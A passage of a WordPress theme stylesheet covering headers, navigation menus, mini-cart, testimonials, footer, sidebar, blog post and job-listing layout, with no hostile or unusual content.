  border-bottom-color: transparent;
  padding: 0;
  margin: 0;
}
.pagination {
  margin-bottom: 30px;
}
.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 5px;
  font-size: 16px;
}
.search-results article {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #EEEEEE;
}
blockquote.testimonials-text {
  border: none;
  padding: 0;
}
@media only screen and (min-width: 992px) {
  .error404 h2 {
    font-size: 32px;
    margin-top: 100px;
  }
  .intro .col-sm-4 {
    text-align: right;
  }
  .social .menu {
    text-align: right;
  }
  .social .menu li {
    margin-left: 7px;
  }
  .testimonials-list .testimonials-text {
    padding: 0 80px;
    font-size: 18px;
    font-style: italic;
    margin-bottom: 20px;
    border: none;
  }
  .testimonials-list .testimonials-text:before {
    content: url("[data-uri]");
    position: absolute;
    left: 0;
    opacity: 0.5;
  }
  .testimonials-list .testimonials-text:after {
    content: url("[data-uri]");
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0.5;
  }
  .testimonials-list .author {
    margin-bottom: 30px;
    display: block;
    font-style: normal;
  }
  .testimonials-list .author span {
    display: block;
  }
  .testimonials-list .author span:first-child {
    font-weight: bold;
    font-style: normal;
    font-size: 17px;
  }
  .testimonial-4 .testimonials-list blockquote + img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    margin: 0 15px 0 0;
  }
  .testimonial-4 .testimonials-list .author {
    display: inline-block;
    margin-top: 20px;
    position: relative;
  }
  .testimonial-4 .testimonials-list .author:after {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 16px 0 0;
    border-color: #f8f8f8 transparent transparent transparent;
    position: absolute;
    left: -50px;
    top: -40px;
    z-index: 99;
  }
  .testimonial-4 .testimonials-list .author span:first-child {
    color: #111111 !important;
  }
  .testimonial-4 .testimonials-list .testimonials-text {
    padding: 30px 25px 30px 90px;
    margin-bottom: 20px;
    font-style: italic;
    display: block;
    background-color: #f8f8f8;
  }
  .testimonial-4 .testimonials-list .testimonials-text:before {
    content: url("[data-uri]");
    position: absolute;
    left: 25px;
    opacity: 1;
  }
}
@media only screen and (min-width: 992px) {
  .has-bg {
    padding: 70px 0;
  }
  .has-bg .entry-title {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .has-bg .container {
    position: relative;
    z-index: 2;
  }
}
.boxed .site {
  background-color: #fff;
}
.content-wrapper {
  background-color: #fff;
}
.intro h3 {
  color: #FFFFFF;
  font-weight: bold;
}
.features h3 {
  color: #111111;
}
.features .wpb_wrapper p:first-child:before {
  background-color: #ffffff;
}
.who {
  border-bottom-color: #EEEEEE;
}
.wpb_accordion_wrapper .ui-state-active .ui-icon:before {
  color: #FFFFFF;
}
.home-projects .heading-title-2,
.testimonial .heading-title-2,
.our-team .heading-title-2 {
  color: #FFFFFF;
}
.home-projects .heading-title-2:before,
.testimonial .heading-title-2:before,
.our-team .heading-title-2:before {
  background-color: rgba(255, 255, 255, 0.15);
}
.testimonial__content {
  color: #FFFFFF;
}
.breadcrumb {
  border-color: #eee;
}
.recent-posts__thumb:before {
  background-color: #ffffff;
}
.testimonials-list {
  color: #FFFFFF;
}
.testimonials-list .quote {
  position: relative;
}
.has-bg .heading-title-2:before {
  background-color: #fff;
}
a.eg-grant-element-2,
a.eg-grant-element-1 {
  color: #fff;
}
.scheme a.read-more {
  padding: 8px 18px;
  text-transform: uppercase;
  margin-bottom: 20px;
  display: inline-block;
  color: #aaa;
  border: 2px solid #ddd;
}
.scheme a.read-more:hover {
  color: #FFFFFF;
}
/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.site-branding {
  padding: 20px 0;
}
.top-area {
  padding: 10px 0;
}
.top-area [class*='col-'] {
  vertical-align: middle;
}
.top-area .textwidget i {
  font-size: 16px;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 5px;
}
.header {
  width: 100%;
  position: relative;
}
.header [class*="col-"] {
  vertical-align: middle;
}
.header .container {
  position: relative;
}
.header-right {
  font-weight: bold;
}
.header-right [class*='col'] {
  font-size: 18px;
  line-height: 1.2;
}
.header-right [class*='col'] span {
  font-size: 13px;
}
.header-right span {
  color: #888888;
  font-weight: normal;
}
.header-right i {
  float: left;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  border: 2px solid transparent;
  margin: 0 10px 0 0;
}
.search-box {
  display: table-cell;
  vertical-align: middle;
  z-index: 9999;
}
.search-box i {
  font-size: 16px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
  height: 20px;
  width: 20px;
  -moz-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.search-box i:before,
.search-box i:after {
  position: absolute;
}
.search-box i:before {
  top: 0;
  left: 0;
}
.search-box i:after {
  content: '\f00d';
  top: 100%;
  left: 0;
}
.search-box label span,
.search-box input[type="submit"] {
  display: none;
}
.search-box input[type="search"] {
  position: absolute;
  width: 100%;
  z-index: 99;
  border: none;
  border-top: 3px solid transparent;
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
}
.search-box .search-form {
  position: absolute;
  width: 300px;
  height: 100%;
  top: 100%;
  right: 0;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
}
.search-box .search-form:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.search-box .search-form.open {
  opacity: 1;
  visibility: visible;
}
.search-box .search-form.open + i:before {
  top: -100%;
}
.search-box .search-form.open + i:after {
  top: 0;
}
@media (max-width: 1199px) {
  .search-box {
    width: 100%;
  }
}
.mini-cart {
  display: table-cell;
  vertical-align: middle;
  padding: 0 15px;
}
.mini-cart .mini-cart__button {
  cursor: pointer;
}
.mini-cart .mini-cart__button .mini-cart-icon {
  position: relative;
}
.mini-cart .mini-cart__button .mini-cart-icon:before {
  content: '\f07a';
  font-size: 16px;
  float: none;
  width: auto;
  height: auto;
  line-height: normal;
  border: none;
  margin: 0;
}
.mini-cart .mini-cart__button .mini-cart-icon:after {
  font-family: inherit;
  content: attr(data-count);
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  position: absolute;
  top: -16px;
  right: -12px;
  min-width: 20px;
  line-height: 20px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.mini-cart .widget_shopping_cart_content {
  position: absolute;
  right: 0;
  top: 140%;
  width: 300px;
  max-height: 700px;
  overflow: auto;
  opacity: 0;
  visibility: hidden;
  padding-top: 15px;
  z-index: 99999;
  border-top: 3px solid transparent;
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
  background-color: #fff;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mini-cart .widget_shopping_cart_content ul.cart_list li {
  padding: 0 15px 7px;
}
.mini-cart .widget_shopping_cart_content .total {
  padding: 5px 15px 5px;
  margin-bottom: 0;
}
.mini-cart.open .widget_shopping_cart_content {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
@media only screen and (min-width: 992px) {
  .headroom--not-top {
    position: fixed !important;
    z-index: 999999 !important;
    top: 0;
  }
  .admin-bar .headroom--not-top {
    top: 30px;
  }
  .headroom--not-top.header {
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  }
  .headroom--not-top .navigation .menu > li > a {
    padding: 20px 10px;
    position: relative;
    display: inline-block;
  }
  .headroom--not-top .navigation .menu > li > a:after {
    bottom: 20px;
    left: 0;
  }
  .headroom--not-top .navigation .menu > li > a:before {
    display: none;
  }
  .headroom--not-top .search-box .search-form {
    top: 185%;
  }
  .header-preset-01 .headroom--not-top .navigation > div > ul > li > a {
    padding: 20px 0;
  }
  .header-preset-01 .navigation > div > ul > li > a {
    margin: 0 10px;
    padding: 40px 0;
  }
  .header-preset-01 .navigation > div > ul > li > a:after {
    content: '';
    position: absolute;
    bottom: 40px;
    left: 0;
    height: 2px;
    width: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .header-preset-01 .navigation > div > ul > li > a:before {
    content: "\f106";
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    position: absolute;
    top: 32px;
    left: -10px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .header-preset-02 .header-wrapper {
    background-color: #fff;
  }
  .header-preset-02 .has-bg {
    padding-top: 100px;
  }
  .header-preset-02 .nav {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .header-preset-02 .navigation {
    padding: 0;
    text-align: left;
    position: relative;
  }
  .header-preset-02 .navigation > div > ul > li > a {
    padding: 20px 30px 15px;
    border-right: 1px solid transparent;
    border-bottom: 5px solid transparent;
  }
  .header-preset-03 .header-wrapper {
    background-color: #fff;
  }
  .header-preset-03 .nav {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .header-preset-03 .navigation {
    padding: 0;
    text-align: left;
    position: relative;
  }
  .header-preset-03 .navigation > div > ul > li > a {
    padding: 15px 30px 20px;
    border-right: 1px solid transparent;
    border-top: 5px solid transparent;
  }
  .header-preset-05 .nav {
    width: 100%;
  }
  .header-preset-05 .navigation {
    padding: 0;
    text-align: left;
    position: relative;
  }
  .header-preset-05 .navigation > div > ul > li.current-menu-item > a,
  .header-preset-05 .navigation > div > ul > li:hover > a {
    border-top: 5px solid transparent;
  }
  .header-preset-05 .navigation > div > ul > li > a {
    padding: 18px 27px;
    border-right: 1px solid transparent;
    border-top: 5px solid transparent;
  }
  .header-preset-05 .navigation > div > ul > li:first-child > a {
    border-left: 1px solid transparent;
  }
  .header-preset-02 .navigation a:before,
  .header-preset-02 .navigation a:after {
    display: none;
  }
  .header-preset-02 .headroom--not-top .navigation .menu > li > a,
  .header-preset-03 .headroom--not-top .navigation .menu > li > a {
    padding: 15px 30px;
  }
  .header-preset-05 .headroom--not-top .navigation .menu > li > a {
    padding: 15px 20px;
  }
  .header-preset-04.home .navigation > div > ul > li > a {
    color: #ffffff;
  }
  .header-preset-04.home .top-area {
    color: #FFFFFF;
  }
  .header-preset-04.home .top-area a {
    color: #FFFFFF;
  }
  .header-preset-04.home .header {
    border-top: 1px solid rgba(255, 255, 255, 0.25);
    padding: 0;
  }
  .header-preset-04.home .header-wrapper {
    position: absolute;
    background-color: transparent;
    width: 100%;
    top: 0;
    z-index: 999;
  }
  .header-preset-04.home.admin-bar .header-wrapper {
    top: 32px;
  }
  .header-preset-04.home .header,
  .header-preset-04.home .top-area,
  .header-preset-04.home .navigation {
    background: none;
  }
  .header-preset-08 .headroom--not-top .navigation > div > ul > li > a {
    padding: 20px 0;
  }
  .header-preset-08 .navigation > div > ul > li > a {
    margin: 0 10px;
    padding: 40px 0;
  }
  .header-preset-08 .navigation > div > ul > li > a:after {
    content: '';
    position: absolute;
    bottom: 40px;
    left: 0;
    height: 2px;
    width: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    background-color: #DDDDDD;
  }
  .header-preset-08 .navigation > div > ul > li:hover > a {
    color: #111111;
  }
  .header-preset-08 .navigation > div > ul > li:hover > a:after {
    background-color: #DDDDDD;
  }
  .header-preset-08 .navigation > div > ul > li > a:before {
    content: "\f106";
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    position: absolute;
    top: 32px;
    left: -10px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    color: #DDDDDD;
  }
}
/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/
@media (max-width: 1200px) {
  .sub-menu-toggle.fa {
    display: none;
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    left: 0;
  }
  .menu-item-has-children > .sub-menu-toggle.fa {
    display: block;
  }
  .menu-link {
    cursor: pointer;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .menu-link.active {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
  }
  .header-wrapper {
    position: relative;
  }
  .header-preset-02 .nav,
  .header-preset-03 .nav,
  .header-preset-05 .nav {
    position: absolute;
    right: 30px;
    top: 75px;
    z-index: 99999;
    text-align: right;
    background: none !important;
  }
  .navigation {
    position: absolute;
    background-color: #fff !important;
    right: 0;
    top: 120%;
    z-index: 999;
    width: 250px;
    visibility: hidden;
    opacity: 0;
    box-shadow: 3px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .navigation.active {
    visibility: visible;
    opacity: 1;
    top: 100%;
  }
  .navigation .menu > li.mega {
    display: none;
  }
  .navigation .menu > li > a {
    text-transform: uppercase;
    padding: 10px 0;
    display: block;
    color: #111 !important;
  }
  .navigation .sub-menu {
    display: none;
  }
  .navigation .sub-menu li {
    padding-right: 15px;
  }
  .navigation .sub-menu li:last-child {
    border: none;
  }
  .navigation li {
    padding: 0 15px;
    border-bottom: 1px solid #EEEEEE;
  }
  .navigation li.menu-item-has-children.is-open > a {
    border-bottom-color: #EEEEEE;
  }
  .navigation li.menu-item-has-children {
    padding: 0;
  }
  .navigation li.menu-item-has-children > a {
    border-bottom: 1px solid transparent;
    display: block;
    padding: 5px 15px;
    text-transform: uppercase;
  }
  .navigation li.menu-item-has-children li {
    padding: 5px 15px 5px 15px !important;
  }
  .navigation li.menu-item-has-children li a {
    color: #AAAAAA;
    display: block;
    padding: 5px 0;
  }
  .navigation li.menu-item-has-children li a:hover {
    background: none !important;
  }
  .header__right {
    text-align: right;
    position: relative;
  }
}
@media only screen and (min-width: 1200px) {
  .nav {
    width: 100%;
  }
  .navigation > div > ul > li.mega-menu {
    position: static;
  }
  .navigation > div > ul > li.mega-menu .sub-menu {
    background-color: #fff;
    width: 100%;
    border-top: 3px solid transparent;
    padding: 20px;
    font-size: 0;
  }
  .navigation > div > ul > li.mega-menu .sub-menu li {
    font-size: 13px;
    border: none;
    width: 100%;
    display: inline-block;
    vertical-align: top;
  }
  .navigation > div > ul > li.mega-menu .sub-menu li a i {
    display: inline-block;
    margin-right: 10px;
    width: 16px;
  }
  .sub-menu-toggle.fa {
    display: none;
  }
  .navigation > div > ul {
    font-size: 0;
  }
  .navigation > div > ul li {
    font-size: 14px;
  }
  .navigation > div > ul > li {
    display: inline-block;
    position: relative;
  }
  .navigation > div > ul > li:hover > .sub-menu,
  .navigation > div > ul > li:hover > .children {
    visibility: visible;
    opacity: 1;
    z-index: 999;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .navigation > div > ul > li:hover > .sub-menu li,
  .navigation > div > ul > li:hover > .children li {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .navigation > div > ul > li.current-menu-item > a:after {
    width: 100%;
  }
  .navigation > div > ul > li.current-menu-item > a:before {
    visibility: visible;
    opacity: 1;
    top: 27px;
    left: -15px;
  }
  .navigation > div > ul > li > a {
    display: inline-block;
    padding: 10px 5px;
    position: relative;
  }
  .navigation > div > ul > li > a:hover:after {
    width: 100%;
  }
  .navigation > div > ul > li > a:hover:before {
    visibility: visible;
    opacity: 1;
    top: 27px;
    left: -15px;
  }
  .navigation {
    text-transform: uppercase;
    text-align: right;
  }
  .navigation .sub-menu,
  .navigation .children {
    background-color: #fff;
    text-align: left;
    position: absolute;
    width: 270px;
    left: 0;
    top: 100%;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    margin: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .navigation .sub-menu li.menu-item-has-children > a:after,
  .navigation .children li.menu-item-has-children > a:after {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\f061";
    position: absolute;
    right: 15px;
    top: 15px;
  }
  .navigation .sub-menu li:hover,
  .navigation .children li:hover {
    z-index: 2;
  }
  .navigation .sub-menu li:hover > .sub-menu,
  .navigation .children li:hover > .sub-menu {
    left: 98%;
    opacity: 1;
    visibility: visible;
    z-index: 3;
  }
  .navigation .sub-menu .sub-menu,
  .navigation .children .sub-menu {
    left: 110%;
    top: -20px;
  }
  .navigation .sub-menu a,
  .navigation .children a {
    color: #888;
    padding: 10px 20px;
    display: block;
  }
  .navigation .sub-menu a:hover,
  .navigation .children a:hover {
    color: #fff;
  }
  .navigation .sub-menu a:hover:after,
  .navigation .children a:hover:after {
    color: #fff;
  }
  .navigation .sub-menu li,
  .navigation .children li {
    display: block;
    text-transform: none;
    width: 100%;
    background-color: #fff;
    position: relative;
  }
  .navigation .sub-menu li:first-child,
  .navigation .children li:first-child {
    border-top: 3px solid transparent;
  }
  .navigation .sub-menu li.page_item_has_children > a:before,
  .navigation .children li.page_item_has_children > a:before,
  .navigation .sub-menu li.page_item_has_children > a:after,
  .navigation .children li.page_item_has_children > a:after {
    content: " ";
    display: table;
  }
  .navigation .sub-menu li.page_item_has_children > a:after,
  .navigation .children li.page_item_has_children > a:after {
    clear: both;
  }
  .navigation .sub-menu li.page_item_has_children > a:after,
  .navigation .children li.page_item_has_children > a:after {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\f054";
    float: right;
    margin-top: 5px;
  }
  .navigation .sub-menu li.page_item_has_children:hover .children,
  .navigation .children li.page_item_has_children:hover .children {
    visibility: visible;
    opacity: 1;
    left: 100%;
  }
  .navigation .sub-menu .children,
  .navigation .children .children {
    position: absolute;
    left: 110%;
    visibility: hidden;
    opacity: 0;
    top: -50%;
  }
  .menu-link {
    display: none;
  }
}
.menu-item-object-tm_mega_menu .menu a {
  display: block !important;
  padding: 15px 20px !important;
}
.menu-item-object-tm_mega_menu .menu a:hover {
  color: #fff !important;
}
@media only screen and (min-width: 992px) {
  .navigation > div > ul > li > a {
    padding: 40px 10px;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
  }
}
/*--------------------------------------------------------------
Footer
--------------------------------------------------------------*/
.bottom-wrapper {
  width: 100%;
}
.footer {
  padding: 60px 0 40px;
  position: relative;
}
.footer .social .menu li {
  margin-left: 0;
  margin-right: 15px;
}
.footer .social .menu li a:before {
  font-size: 16px;
}
.footer [class*='col-'] {
  margin-bottom: 20px;
}
.footer .widget-title {
  color: #111;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 20px;
  font-size: 17px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px;
}
@media (max-width: 768px) {
  .footer .widget-title {
    margin-bottom: 20px;
    padding-bottom: 13px;
  }
}
.footer .widget-title:after {
  content: '';
  width: 100%;
  height: 2px;
  left: 0;
  bottom: 10px;
  position: absolute;
}
.footer .menu {
  font-size: 0;
}
.footer .menu li {
  vertical-align: top;
  margin-bottom: 10px;
  list-style-type: none;
}
.footer .menu li:hover {
  -webkit-transform: translate(10px, 0);
  -moz-transform: translate(10px, 0);
  -ms-transform: translate(10px, 0);
  -o-transform: translate(10px, 0);
}
.footer .menu li:before {
  content: "\f101";
  margin-right: 10px;
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  -webkit-opacity: 0.4;
  opacity: 0.4;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity=40);
}
.footer .textwidget img {
  margin-bottom: 6px;
}
.footer .textwidget i {
  margin-right: 10px;
  font-size: 16px;
  width: 20px;
}
@media only screen and (min-width: 992px) {
  .footer .textwidget i {
    margin-right: 10px;
  }
}
.footer .textwidget p {
  margin-bottom: 0.7em;
}
.footer .social {
  margin-top: 15px;
}
.footer .social .menu {
  text-align: left;
}
.copyright {
  padding: 25px 0;
  text-align: center;
  font-size: 14px;
  position: relative;
}
@media only screen and (min-width: 768px) {
  .footer .menu {
    font-size: 0;
  }
  .footer .menu li {
    display: inline-block;
    width: 50%;
  }
}
/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/
.contact-info p:before,
.contact-info p:after {
  content: " ";
  display: table;
}
.contact-info p:after {
  clear: both;
}
.contact-info i {
  margin-right: 18px;
  display: inline-block;
  font-size: 20px;
  float: left;
  width: 20px;
  margin-bottom: 10px;
}
.widget_meta li {
  border-bottom: 1px solid #EEEEEE !important;
}
.sidebar .widget,
.wpb_widgetised_column .widget {
  margin-bottom: 30px;
}
.sidebar .widget .menu,
.wpb_widgetised_column .widget .menu {
  margin: 0;
}
.sidebar .widget .menu li,
.wpb_widgetised_column .widget .menu li {
  margin: 0;
  padding: 0;
  border-bottom-color: #FFFFFF;
}
.sidebar .widget .menu li.current-menu-item a,
.wpb_widgetised_column .widget .menu li.current-menu-item a {
  color: #FFFFFF;
}
.sidebar .widget .menu li a,
.wpb_widgetised_column .widget .menu li a {
  padding: 10px 20px;
  display: block;
  background-color: #F4F4F4;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  color: #858585;
}
.sidebar .widget .menu li a:hover,
.wpb_widgetised_column .widget .menu li a:hover {
  color: #FFFFFF;
}
.sidebar .widget-title,
.wpb_widgetised_column .widget-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  line-height: 1.8;
  display: inline-block;
  font-weight: bold;
}
.sidebar ul li,
.wpb_widgetised_column ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 2px solid #fff;
  list-style: none;
}
.textwidget .recent-posts__item {
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 15px;
}
.textwidget .recent-posts__item a {
  font-size: 14px;
  line-height: 1;
}
.textwidget .recent-posts__thumb img {
  max-width: 80px;
  margin-top: 5px;
}
/*--------------------------------------------------------------
Single
--------------------------------------------------------------*/
.single-post .entry-footer {
  background-color: #f5f5f5;
  padding: 30px;
  margin-bottom: 30px;
}
.entry-content ol,
.entry-content ul {
  margin-bottom: 20px;
}
.entry-content ol li,
.entry-content ul li {
  margin-left: 20px;
}
.page .entry-content ol,
.page .entry-content ul {
  margin: 16px 20px;
}
.page .entry-content ol li,
.page .entry-content ul li {
  margin-left: 20px;
}
.post-thumb {
  margin-bottom: 30px;
}
.entry-meta {
  margin-bottom: 20px;
}
.entry-meta span {
  margin-right: 20px;
}
.entry-meta i {
  margin-right: 5px;
}
.entry-meta time.published {
  display: none;
}
.entry-meta time.published.updated {
  display: inline-block;
}
.entry-meta .byline {
  margin-left: 10px;
}
.post-navigation {
  margin-bottom: 30px;
  text-align: left;
}
.post-navigation .nav-next {
  text-align: right;
}
.single-post .comment-reply-title,
.page .comment-reply-title,
.single-post .comments-title,
.page .comments-title {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
  display: inline-block;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.1em;
}
.single-post .comment-reply-title:before,
.page .comment-reply-title:before,
.single-post .comments-title:before,
.page .comments-title:before {
  content: '';
  width: 100%;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.single-post .comment-reply-title small {
  float: right;
}
.single-post .comment,
.page .comment {
  margin-bottom: 20px;
}
.single-post .comment > div,
.page .comment > div {
  background-color: #f5f5f5;
  padding: 20px;
  margin-bottom: 20px;
}
.single-post .comment .comment-author,
.page .comment .comment-author {
  float: left;
  margin-right: 20px;
}
@media only screen and (min-width: 992px) {
  .single-post .comment .children,
  .page .comment .children {
    margin-left: 50px;
  }
}
.single-post .comment .fn,
.page .comment .fn {
  font-style: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.single-post .comment-form,
.page .comment-form {
  margin: 0 -15px;
  font-size: 0;
}
.single-post .comment-form .logged-in-as,
.page .comment-form .logged-in-as,
.single-post .comment-form .form-submit,
.page .comment-form .form-submit {
  padding: 0 15px;
  font-size: 13px;
}
.comment-list {
  list-style: none;
}
.comment-list .children {
  list-style: none;
  margin: 0;
}
.comment-form-comment textarea {
  height: 250px;
}
.comment-form-comment input[type="submit"],
.comment-form-comment input[type="submit"]:focus {
  display: inline-block;
  text-align: center;
  background: transparent;
  box-shadow: none;
  border: 2px solid #000000;
  padding: 11px 30px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  cursor: pointer;
}
.comment-form-comment input[type="submit"]:hover {
  border: 2px solid transparent;
}
.post-navigation {
  background: none;
}
.post-navigation a {
  color: #111 !important;
}
.post-thumb {
  position: relative;
}
.dates {
  position: absolute;
  background-color: #fff;
  top: 30px;
  left: 30px;
}
.dates .month {
  padding-top: 10px;
}
.dates .year {
  padding-bottom: 10px;
}
.dates span {
  display: block;
  text-align: center;
  color: #FFFFFF;
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 20px;
  line-height: 1;
}
.dates .date {
  font-size: 32px;
  line-height: 1;
}
.dates .comments-counts {
  padding: 10px 12px;
  color: #111;
}
.dates .comments-counts span {
  color: #111;
  font-size: 32px;
  line-height: 1;
  padding: 0;
}
.share {
  text-align: right;
  padding-top: 15px;
  font-size: 14px;
}
.share span {
  padding: 5px;
}
.entry-bottom {
  border-top: 1px solid #EEEEEE;
  border-bottom: 1px solid #EEEEEE;
  padding: 10px 0;
  margin-bottom: 20px;
}
.entry-bottom [class*='col-'] {
  vertical-align: middle;
}
.entry-bottom .share {
  padding: 0;
}
.tagcloud a {
  font-size: 13px !important;
  padding: 5px 10px;
  margin-bottom: 10px;
  display: inline-block;
  margin-right: 5px;
  border: 1px solid #EEEEEE;
}
.tagcloud a:hover {
  color: #111 !important;
}
.single_job_listing li {
  margin-left: 20px;
}
.single_job_listing ul {
  margin-bottom: 20px;
}
.single_job_info {
  background-color: #F8F8F8;
  padding: 30px;
}
.single_job_info li {
  list-style: none;
  margin-bottom: 20px;
  color: #888;
}
.single_job_info h3 {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 5px;
}
.single-job_listing .content-wrapper {
  padding-bottom: 30px;
}
.single_job_listing .application .application_button {
  font-size: 13px;
  font-weight: bold;
  background-color: transparent;
  color: #aaaaaa;
  border: 2px solid #dddddd;
  margin: 0 0 10px;
}
.single_job_listing .application .application_button:hover {
  color: #FFFFFF;
}
/*--------------------------------------------------------------
Page
-------------------------------------------------------------*/
.page.full-width .entry-content {
  max-width: 1170px;
  margin: auto;
  padding: 0 15px;
}
.page.full-width.wpb-js-composer .entry-content {
  max-width: 5000px;
  padding: 0;
}
.archive .hentry {
  max-width: 1170px;
  margin: 0 auto 30px;
}
.archive .hentry:before,
.archive .hentry:after {
  content: " ";
  display: table;
}
.archive .hentry:after {
  clear: both;
}
